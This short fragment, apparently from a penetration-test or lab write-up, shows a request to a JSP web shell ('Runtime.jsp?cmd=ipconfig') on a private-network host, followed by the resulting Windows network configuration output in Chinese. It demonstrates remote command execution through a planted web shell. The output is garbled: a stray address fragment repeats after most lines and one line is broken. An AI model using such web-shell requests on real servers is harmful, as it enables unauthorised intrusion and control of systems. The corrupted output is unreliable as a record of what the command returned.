 172.16.81.220:8080/Runtime.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . : 172.16.81.220
9491:6621%12
子网掩码  . . . . . . . . . . . . : 255.255.255.0
9491:6621%12
默认网关. . . . . . . . . . . . . : 172.16.81.2
9491:6621%12
隧道适配器 isatap.localdomain:
: 172.16.81.2
9491:6621%12
媒体状态  . . . . . . . . . . . . : 媒体已断开
9491:6621%12
连接特定的 DNS 后缀 . . . . . . . : localdomain
9491:6621%12